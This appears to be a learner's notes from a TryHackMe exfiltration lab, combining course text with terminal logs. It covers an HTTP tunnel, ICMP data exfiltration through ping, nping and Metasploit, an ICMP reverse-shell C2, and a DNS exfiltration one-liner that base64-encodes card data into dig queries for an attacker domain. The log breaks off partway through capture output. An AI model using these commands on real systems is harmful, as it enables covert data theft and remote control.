                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$


    [ Github ] https://github.com/L-codes/Neo-reGeorg

    [+] Create neoreg server files:
       => neoreg_servers/tunnel.php
       => neoreg_servers/tunnel.aspx
       => neoreg_servers/tunnel.ashx
       => neoreg_servers/tunnel.jspx
       => neoreg_servers/tunnel_compatibility.jspx
       => neoreg_servers/tunnel.jsp
       => neoreg_servers/tunnel_compatibility.jsp

root@ip-10-10-99-235:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.20.177/uploader/files/tunnel.php


          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 3.8.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$


    [ Github ] https://github.com/L-codes/Neo-reGeorg

+------------------------------------------------------------------------+
  Log Level set to [ERROR]
  Starting SOCKS5 server [127.0.0.1:1080]
  Tunnel at:
    http://10.10.20.177/uploader/files/tunnel.php


root@ip-10-10-99-235:/opt/Neo-reGeorg# curl --socks5 127.0.0.1:1080 http://172.20.0.120:80/flag
<p>Your flag: THM{H77p_7unn3l1n9_l1k3_l337}<
![[Pasted image 20220912113401.png]]
When you visit the http://flag.thm.com/flag website through the uploader machine via the HTTP tunneling technique, what is the flag? THM{H77p_7unn3l1n9_l1k3_l337}
Exfiltration using ICMP
In this task, we will be showing how to exfiltrate data using the ICMP protocol. ICMP stands for Internet Control Message Protocol, and it is a network layer protocol used to handle error reporting. If you need more information about ICMP and the fundamentals of computer networking, you may visit the following THM room: What is Networking.
Network devices such as routers use ICMP protocol to check network connectivities between devices. Note that the ICMP protocol is not a transport protocol to send data between devices. Let's say that two hosts need to test the connectivity in the network; then, we can use the ping command to send ICMP packets through the network, as shown in the following figure.

The HOST1 sends an ICMP packet with an echo-request packet. Then, if HOST2 is available, it sends an ICMP packet back with an echo reply message confirming the availability.
ICMP Data Section
On a high level, the ICMP packet's structure contains a Data section that can include strings or copies of other information, such as the IPv4 header, used for error messages. The following diagram shows the Data section, which is optional to use.

Note that the Data field is optional and could either be empty or it could contain a random string during the communications. As an attacker, we can use the ICMP structure to include our data within the Data section and send it via ICMP packet to another machine. The other machine must capture the network traffic with the ICMP packets to receive the data.
To perform manual ICMP data exfiltration, we need to discuss the ping command a bit more. The ping command is a network administrator software available in any operating system. It is used to check the reachability and availability by sending ICMP packets, which can be used as follows:
Sending one ICMP packet using the PING Command


thm@AttackBox$ ping 10.10.20.177 -c 1
We choose to send one ICMP packet from Host 1, our AttackBox, to Host 2, the target machine, using the-c 1 argument from the previous command. Now let's examine the ICMP packet in Wireshark and see what the Data section looks like.

The Wireshark screenshot shows that the Data section has been selected with random strings. It is important to note that this section could be filled with the data that needs to be transferred to another machine.
The ping command in the Linux OS has an interesting ICMP option. With the -p argument, we can specify 16 bytes of data in hex representation to send through the packet. Note that the -p option is only available for Linux operating systems. We can confirm that by checking the ping's help manual page.

Let's say that we need to exfiltrate the following credentials thm:tryhackme. First, we need to convert it to its Hex representation and then pass it to the ping command using -p options as follows,
Using the xxd command to convert text to Hex


root@AttackBox$ echo "thm:tryhackme" | xxd -p
74686d3a7472796861636b6d650a
We used the xxd command to convert our string to Hex, and then we can use the ping command with the Hex value we got from converting the thm:tryhackme.
Send Hex using the ping command.


root@AttackBox$ ping 10.10.20.177 -c 1 -p 74686d3a7472796861636b6d650a
We sent one ICMP packet using the ping command with thm:tryhackme Data. Let's look at the Data section for this packet in the Wireshark.

Excellent! We have successfully filled the ICMP's Data section with our data and manually sent it over the network using the ping command.
ICMP Data Exfiltration
Now that we have the basic fundamentals of manually sending data over ICMP packets, let's discuss how to use Metasploit to exfiltrate data. The Metasploit framework uses the same technique explained in the previous section. However, it will capture incoming ICMP packets and wait for a Beginning of File (BOF) trigger value. Once it is received, it writes to the disk until it gets an End of File (EOF) trigger value. The following diagram shows the required steps for the Metasploit framework. Since we need the Metasploit Framework for this technique, then we need the AttackBox machine to perform this attack successfully.

Now from the AttackBox, let's set up the Metasploit framework by selecting the icmp_exfil module to make it ready to capture and listen for ICMP traffic. One of the requirements for this module is to set the BPF_FILTER option, which is based on TCPDUMP rules, to capture only ICMP packets and ignore any ICMP packets that have the source IP of the attacking machine as follows,
Set the BPF_FILTER in MSF


msf5 > use auxiliary/server/icmp_exfil
msf5 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src ATTACKBOX_IP
BPF_FILTER => icmp and not src ATTACKBOX_IP
We also need to select which network interface to listen to, eth0. Finally, executes run to start the module.
Set the interface in MSF


msf5 auxiliary(server/icmp_exfil) > set INTERFACE eth0
INTERFACE => eth0
msf5 auxiliary(server/icmp_exfil) > run

[*] ICMP Listener started on eth0 (ATTACKBOX_IP). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)
We prepared icmp.thm.com as a victim machine to complete the ICMP task with the required tools. From the JumpBox, log in to the icmp.thm.com using thm:tryhackme credentials.
We have preinstalled the nping tool, an open-source tool for network packet generation, response analysis, and response time measurement. The NPING tool is part of the NMAP suite tools.
First, we will send the BOF trigger from the ICMP machine so that the Metasploit framework starts writing to the disk.
Sending the Trigger Value from the Victim


thm@jump-box$ ssh thm@icmp.thm.com
thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "BOFfile.txt"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:23 EEST
SENT (0.0369s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=7785 seq=1] IP [ttl=64 id=40595 iplen=39 ]
RCVD (0.0376s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=7785 seq=1] IP [ttl=63 id=12656 iplen=39 ]
RCVD (0.0755s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=7785 seq=1] IP [ttl=31 id=60759 iplen=32 ]

Max rtt: 38.577ms | Min rtt: 0.636ms | Avg rtt: 19.606ms
Raw packets sent: 1 (39B) | Rcvd: 2 (71B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
We sent one ICMP packet using the nping command with --data-string argument. We specify the trigger value with the file name BOFfile.txt, set by default in the Metasploit framework. This could be changed from Metasploit if needed!
Now check the AttackBox terminal. If everything is set correctly, the Metasploit framework should identify the trigger value and wait for the data to be written to disk.
Let's start sending the required data and the end of the file trigger value from the ICMP machine.
Sending the Data and the End of the File Trigger Value


thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "admin:password"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:23 EEST
SENT (0.0312s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=14633 seq=1] IP [ttl=64 id=13497 iplen=42 ]
RCVD (0.0328s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=14633 seq=1] IP [ttl=63 id=17031 iplen=42 ]
RCVD (0.0703s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=14633 seq=1] IP [ttl=31 id=41138 iplen=30 ]

Max rtt: 39.127ms | Min rtt: 1.589ms | Avg rtt: 20.358ms
Raw packets sent: 1 (42B) | Rcvd: 2 (72B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds

thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "admin2:password2"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:24 EEST
SENT (0.0354s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=39051 seq=1] IP [ttl=64 id=32661 iplen=44 ]
RCVD (0.0358s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=39051 seq=1] IP [ttl=63 id=18581 iplen=44 ]
RCVD (0.0748s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=39051 seq=1] IP [ttl=31 id=2149 iplen=30 ]

Max rtt: 39.312ms | Min rtt: 0.371ms | Avg rtt: 19.841ms
Raw packets sent: 1 (44B) | Rcvd: 2 (74B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds

thm@icmp-host:~# sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "EOF"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-04-25 23:24 EEST
SENT (0.0364s) ICMP [192.168.0.121 > ATTACKBOX_IP Echo request (type=8/code=0) id=33619 seq=1] IP [ttl=64 id=51488 iplen=31 ]
RCVD (0.0369s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=33619 seq=1] IP [ttl=63 id=19671 iplen=31 ]
RCVD (0.3760s) ICMP [ATTACKBOX_IP > 192.168.0.121 Echo reply (type=0/code=0) id=33619 seq=1] IP [ttl=31 id=1003 iplen=36 ]

Max rtt: 339.555ms | Min rtt: 0.391ms | Avg rtt: 169.973ms
Raw packets sent: 1 (31B) | Rcvd: 2 (67B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.07 seconds
thm@icmp-host:~#
Let's check our AttackBox once we have done sending the data and the ending trigger value.
Receiving Data in MSF


msf5 auxiliary(server/icmp_exfil) > run

[*] ICMP Listener started on eth0 (ATTACKBOX_IP). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)
[+] Beginning capture of "file.txt" data
[*] 30 bytes of data received in total
[+] End of File received. Saving "file.txt" to loot
[+] Incoming file "file.txt" saved to loot
[+] Loot filename: /root/.msf4/loot/20220425212408_default_ATTACKBOX_IP_icmp_exfil_838825.txt
Nice! We have successfully transferred data over the ICMP protocol using the Metasploit Framework. You can check the loot file mentioned in the terminal to confirm the received data.
ICMP C2 Communication
Next, we will show executing commands over the ICMP protocol using the ICMPDoor tool. ICMPDoor is an open-source reverse-shell written in Python3 and scapy. The tool uses the same concept we discussed earlier in this task, where an attacker utilizes the Data section within the ICMP packet. The only difference is that an attacker sends a command that needs to be executed on a victim's machine. Once the command is executed, a victim machine sends the execution output within the ICMP packet in the Data section.

We have prepared the tools needed for C2 communication over the ICMP protocol on JumpBox and the ICMP-Host machines. First, we need to log in to the ICMP machine,icmp.thm.com, and execute the icmpdoor binary as follows,
Run the icmpdoor command on the ICMP-Host Machine


thm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192.168.0.133
Note that we specify the interface to communicate over and the destination IP of the server-side.
Next, log in to the JumpBox and execute the icmp-cnc binary to communicate with the victim, our ICMP-Host. Once the execution runs correctly, a communication channel is established over the ICMP protocol. Now we are ready to send the command that needs to be executed on the victim machine.
The data that needs to be transferred


thm@jump-box$  sudo icmp-cnc -i eth1 -d 192.168.0.121
shell: hostname
hostname
shell: icmp-host
Similar to the client-side binary, ensure to select the interface for the communication as well as the destination IP. As the previous terminal shows, we requested to execute the hostname command, and we received icmp-host.
To confirm that all communications go through the ICMP protocol, we capture the network traffic during the communication using tcpdump as the following:

In which ICMP packet section can we include our data? ping
Follow the technique discussed in this task to establish a C2 ICMP connection between JumpBox and ICMP-Host. Then execute the "getFlag" command. What is the flag? Once the "getFlag" command is executed, check /tmp/ directory!
root@ip-10-10-99-235:/opt/Neo-reGeorg/neoreg_servers# msfconsole -q
msf5 > use auxiliary/server/icmp_exfil
msf5 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src 10.10.99.235BPF_FILTER => icmp and not src 10.10.99.235
msf5 auxiliary(server/icmp_exfil) > set INTERFACE eth0
INTERFACE => eth0
msf5 auxiliary(server/icmp_exfil) > run

[*] ICMP Listener started on eth0 (10.10.99.235). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)


root@ip-10-10-99-235:/opt/Neo-reGeorg/neoreg_servers# ssh thm@10.10.20.177
The authenticity of host '10.10.20.177 (10.10.20.177)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.20.177' (ECDSA) to the list of known hosts.
thm@10.10.20.177's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 19:02:37 2022 from 10.100.1.242
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@jump-box:~$ ssh thm@web.thm.com
thm@web.thm.com's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 16:58:52 2022 from 192.168.0.133
thm@web-thm:~$ ssh thm@icmp.thm.com
The authenticity of host 'icmp.thm.com (192.168.0.121)' can't be established.
ECDSA key fingerprint is SHA256:odWQXWoPbs946nSO3McmlJvWqZ6/byyYUWBZrxbw2Ho.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'icmp.thm.com,192.168.0.121' (ECDSA) to the list of known hosts.
thm@icmp.thm.com's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.99.235 --data-string "admin:password"
[sudo] password for thm:

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-09-12 19:52 EEST
SENT (0.0337s) ICMP [192.168.0.121 > 10.10.99.235 Echo request (type=8/code=0) id=30948 seq=1] IP [ttl=64 id=47074 iplen=42 ]
RCVD (0.0342s) ICMP [10.10.99.235 > 192.168.0.121 Echo reply (type=0/code=0) id=30948 seq=1] IP [ttl=63 id=47101 iplen=42 ]

Max rtt: 0.369ms | Min rtt: 0.369ms | Avg rtt: 0.369ms
Raw packets sent: 1 (42B) | Rcvd: 1 (42B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.99.235 --data-string "admin2:password2"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-09-12 19:53 EEST
SENT (0.0312s) ICMP [192.168.0.121 > 10.10.99.235 Echo request (type=8/code=0) id=43536 seq=1] IP [ttl=64 id=13907 iplen=44 ]
RCVD (0.0318s) ICMP [10.10.99.235 > 192.168.0.121 Echo reply (type=0/code=0) id=43536 seq=1] IP [ttl=63 id=52037 iplen=44 ]

Max rtt: 0.468ms | Min rtt: 0.468ms | Avg rtt: 0.468ms
Raw packets sent: 1 (44B) | Rcvd: 1 (44B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$ sudo nping --icmp -c 1 10.10.99.235 --data-string "EOF"

Starting Nping 0.7.80 ( https://nmap.org/nping ) at 2022-09-12 19:53 EEST
SENT (0.0317s) ICMP [192.168.0.121 > 10.10.99.235 Echo request (type=8/code=0) id=42021 seq=1] IP [ttl=64 id=19539 iplen=31 ]
RCVD (0.0323s) ICMP [10.10.99.235 > 192.168.0.121 Echo reply (type=0/code=0) id=42021 seq=1] IP [ttl=63 id=54903 iplen=31 ]

Max rtt: 0.433ms | Min rtt: 0.433ms | Avg rtt: 0.433ms
Raw packets sent: 1 (31B) | Rcvd: 1 (31B) | Lost: 0 (0.00%)
Nping done: 1 IP address pinged in 1.06 seconds
thm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192/168.0.133
^Cthm@icmp-host:~$ sudo icmpdoor -i eth0 -d 192.168.0.133


root@ip-10-10-99-235:/opt/Neo-reGeorg/neoreg_servers# ssh thm@10.10.20.177
thm@10.10.20.177's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-1029-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Sep 12 19:26:30 2022 from 10.10.99.235
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 10.10.99.205
[sudo] password for thm:
shell: shell
shell: hostname
shell: getFlag
shell: ^CTraceback (most recent call last):
  File "icmp-cnc.py", line 40, in <module>
KeyboardInterrupt
[115] Failed to execute script icmp-cnc
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 10.10.99.235
shell: getFlag
shell: ^CTraceback (most recent call last):
  File "icmp-cnc.py", line 40, in <module>
KeyboardInterrupt
[126] Failed to execute script icmp-cnc
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 10.10.99.235
shell: getFlag
shell: ^CTraceback (most recent call last):
  File "icmp-cnc.py", line 40, in <module>
KeyboardInterrupt
[137] Failed to execute script icmp-cnc
thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
shell: getFlag
getFlag
shell: [+] Check the flag: /tmp/flag.txt

shell: hostname
hostname
shell: icmp-host

shell: cat /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}
THM{g0t-1cmp-p4k3t!}
DNS Configurations
DNS Configuration
To perform exfiltration via the DNS protocol, you need to control a domain name and set up DNS records, including NS, A, or TXT. Thus, we provide a web interface to make it easy for you to add and modify the DNS records. The following domain name is set up and ready for the DNS exfiltration task: tunnel.com.
To access the website, you may visit the following link: http://10.10.20.177/ or https://10-10-20-177.p.thmlabs.com/ without the need for a VPN.

Once you choose the domain name, you can add DNS records and test and reset the DNS configuration if something goes wrong.

New Attacker Machine
Note that we have added a new Attacker machine in Network 2, which has the following subdomain name and IP address: Domain Name IP Address Network Access attacker.thm.com 172.20.0.200 Network 2
We will be using the Attacker machine to exfiltrate in DNS and DNS tunneling scenarios. The main goal is that the Attacker machine (on Network2) can access internal network devices of Network 1 through JumpBox.

Nameserver for DNS Exfiltration
To successfully execute DNS exfiltration within the provided network or on the Internet, we need to set up a name server for the domain name we control as the following:
Add an A record that points to the AttackBox's IP address. For example, Type: A, Subdomain Name: t1ns, Value: AttackBox_IP.
Add an NS record that routes DNS queries to the A records in step 1. For example, Type: NS, Subdomain Name: t1, Value: t1ns.tunnel.com.
Ensure that for the NS value we specify the full domain name: t1ns.tunnel.com. Once the two records are added, the name server t1.tunnel.com is ready to be used for DNS Exfiltration purposes.
If you choose not to set up your AttackBox, we set up a nameserver for the Attacker machine within our provided network, and it is ready to use as follows, DNS Record Type Value attNS.tunnel.com A 172.20.0.200 att.tunnel.com NS attNS.tunnel.com
Note that the attNS.thm.com IP address points to the newly added attacker machine in our network and it is ready to be used in our environment between the JumpBox and Attacker for DNS tasks and purposes.
Lab Recommendation
Even though you can use the AttackBox for this room, we recommend using the JumpBox for most parts (TCP, SSH, ICMP, DNS) to avoid technical issues with DNS and networking. If you prefer to use the AttackBox for the DNS Tunneling task (task 10), you must change the DNS settings of the AttackBox to 10.10.20.177. There are many ways to change the DNS settings in the AttackBox machine. However, the following is one of the stable solutions we found for our environment.
First, we need to edit the Yaml Netplan configuration file.
Edit Netplan Configuration File


root@AttackBox:~# nano /etc/netplan/aws-vmimport-netplan.yaml
Modify the Netplan configuration file and add the nameserver section under the eth0 interface to be as the following:
# Automatically generated by the vm import process
 network:
     ethernets:
         eth0:
             dhcp4: true
             optional: false
             nameservers:
                search: [tunnel.com]
                addresses: [10.10.20.177]
         ens5:
             dhcp4: true
             optional: false
     version: 2
Finally, apply the Netplan Changes (This may need to be run twice).
Apply the Netplan Changes


root@AttackBox:~# netplan apply
DNS Testing
Once you have access to the Jump machine, you need to make sure that the DNS is working correctly by testing it as follows:
Testing the DNS configuration


thm@jump-box:~$ dig +short test.thm.com
127.0.0.1
thm@jump-box:~$ ping test.thm.com -c 1
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.018 ms

--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
The DNS server must resolve the test.thm.com and test.tunnel.com domain names to 127.0.0.1, confirming that you're ready.
Once the DNS configuration works fine, resolve the flag.thm.com domain name. What is the IP address?
thm@jump-box:/tmp$ dig +short test.thm.com
127.0.0.1
thm@jump-box:/tmp$ dig +short flag.thm.com
172.20.0.120
dig flag.thm.com
172.20.0.120
Exfiltration over DNS
The DNS protocol is a common protocol and Its primary purpose is to resolve domain names to IP addresses and vice versa. Even though the DNS protocol is not designed to transfer data, threat actors found a way to abuse and move data over it. This task shows a technique to exfiltrate data over the DNS protocol.
What is DNS Data Exfiltration?

Since DNS is not a transport protocol, many organizations don't regularly monitor the DNS protocol! The DNS protocol is allowed in almost all firewalls in any organization network. For those reasons, threat actors prefer using the DNS protocol to hide their communications.
The DNS protocol has limitations that need to be taken into consideration, which are as follows,
The maximum length of the Fully Qualified FQDN domain name (including .separators) is 255 characters.
The subdomain name (label) length must not exceed 63 characters (not including .com, .net, etc).
Based on these limitations, we can use a limited number of characters to transfer data over the domain name. If we have a large file, 10 MB for example, it may need more than 50000 DNS requests to transfer the file completely. Therefore, it will be noisy traffic and easy to notice and detect.
Now let's discuss the Data Exfiltration over DNS requirements and steps, which are as follows:
Data Exfiltration - Data flow


An attacker registers a domain name, for example, tunnel.com
The attacker sets up tunnel.com's NS record points to a server that the attacker controls.
The malware or the attacker sends sensitive data from a victim machine to a domain name they control—for example, passw0rd.tunnel.com, where passw0rd is the data that needs to be transferred.
The DNS request is sent through the local DNS server and is forwarded through the Internet.
The attacker's authoritative DNS (malicious server) receives the DNS request.
Finally, the attacker extracts the password from the domain name.
When do we need to use the DNS Data Exfiltration?
There are many use case scenarios, but the typical one is when the firewall blocks and filters all traffic. We can pass data or TCP/UDP packets through a firewall using the DNS protocol, but it is important to ensure that the DNS is allowed and resolving domain names to IP addresses.
Modifying the DNS Records!
Now let's try to perform a DNS Data Exfiltration in the provided network environment. Note we will be using the tunnel.com domain name in this scenario. We also provide a web interface to modify the DNS records of tunnel.com to insert a Name Server (NS) that points to your AttackBox machine. Ensure to complete these settings in task 8.
DNS Data Exfiltration
Now let's explain the manual DNS Data Exfiltration technique and show how it works. Assume that we have a creds.txt file with sensitive data, such as credit card information. To move it over the DNS protocol, we need to encode the content of the file and attach it as a subdomain name as follows,

Get the required data that needs to be transferred.
Encode the file using one of the encoding techniques.
Send the encoded characters as subdomain/labels.
Consider the limitations of the DNS protocol. Note that we can add as much data as we can to the domain name, but we must keep the whole URL under 255 characters, and each subdomain label can't exceed 63 characters. If we do exceed these limits, we split the data and send more DNS requests!
Now let's try to perform the DNS Data Exfiltration technique in the provided network environment. This section aims to transfer the content of the creds.txt file from victim2 to attacker. We will use the att.tunnel.com nameserver, pointing to the newly added machine (the attacker machine).
Important: You can use the AttackBox for this task but ensure to update the DNS records and add an NS record that points to your AttackBox's IP address or use the preconfigured nameserver att.tunnel.com for the attacker machine.
The first thing to do is make the attacker machine ready to receive any DNS request. Let's connect to the attacker machine through SSH, which could be done from the Jump Box using the following credentials: thm:tryhackme.
Connect to the Attacker machine via SSH Client from JumpBox


thm@jump-box$ ssh thm@attacker.thm.com
Or from the AttackBox machine using the 10.10.20.177 and port 2322 as follows,
Connect to the Attacker machine via SSH Client from AttackBox


root@AttackBox$ ssh thm@10.10.20.177 -p 2322
In order to receive any DNS request, we need to capture the network traffic for any incoming UDP/53 packets using the tcpdump tool.
Capturing DNS requests on the Attacker Machine


thm@attacker$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type RAW (Raw IP), snapshot length 262144 bytes
Once the attacker machine is ready, we can move to the next step which is to connect to our victim2 through SSH, which could be done from the Jump Box using the following credentials: thm:tryhackme.
Connect to Victim 2 via SSH Client from JumpBox


thm@jump-box$ ssh thm@victim2.thm.com
Or from the AttackBox machine using the 10.10.20.177 and port 2122 as follows,
Connect to Victim 2 via SSH Client from AttackBox


root@AttackBox$ ssh thm@10.10.20.177 -p 2122
On the victim2 machine, there is a task9/credit.txt file with dummy data.
Checking the content of the creds.txt file


thm@victim2$ cat task9/credit.txt
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337
In order to send the content of a file, we need to convert it into a string representation which could be done using any encoding representation such as Base64, Hex, Binary, etc. In our case, we encode the file using Base64 as follows,
Encoding the Content of the credit.txt File


thm@victim2$ cat task9/credit.txt | base64
TmFtZTogVEhNLXVzZXIKQWRkcmVzczogMTIzNCBJbnRlcm5ldCwgVEhNCkNyZWRpdCBDYXJkOiAx
MjM0LTEyMzQtMTIzNC0xMjM0CkV4cGlyZTogMDUvMDUvMjAyMgpDb2RlOiAxMzM3Cg==
Now that we have the Base64 representation, we need to split it into one or multiple DNS requests depending on the output's length (DNS limitations) and attach it as a subdomain name. Let's show both ways starting with splitting for multiple DNS requests.
Splitting the content into multiple DNS requests


thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n"| fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
TmFtZTogVEhNLXVzZX.att.tunnel.com
IKQWRkcmVzczogMTIz.att.tunnel.com
NCBJbnRlcm5ldCwgVE.att.tunnel.com
hNCkNyZWRpdCBDYXJk.att.tunnel.com
OiAxMjM0LTEyMzQtMT.att.tunnel.com
IzNC0xMjM0CkV4cGly.att.tunnel.com
ZTogMDUvMDUvMjAyMg.att.tunnel.com
pDb2RlOiAxMzM3Cg==.att.tunnel.com
In the previous command, we read the file's content and encoded it using Base64. Then, we cleaned the string by removing the new lines and gathered every 18 characters as a group. Finally, we appended the name server "att.tunnel.com" for every group.
Let's check the other way where we send a single DNS request, which we will be using for our data exfiltration. This time, we split every 18 characters with a dot "." and add the name server similar to what we did in the previous command.
thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/
TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com
Next, from the victim2 machine, we send the base64 data as a subdomain name with considering the DNS limitation as follows:
Send the Encoded data via the dig command


thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bash
With some adjustments to the single DNS request, we created and added the dig command to send it over the DNS, and finally, we passed it to the bash to be executed. If we check the Attacker's tcpdump terminal, we should receive the data we sent from victim2.
Receiving the Data Using tcpdump


thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
22:14:00.287440 IP (tos 0x0, ttl 64, id 60579, offset 0, flags [none], proto UDP (17), length 104)
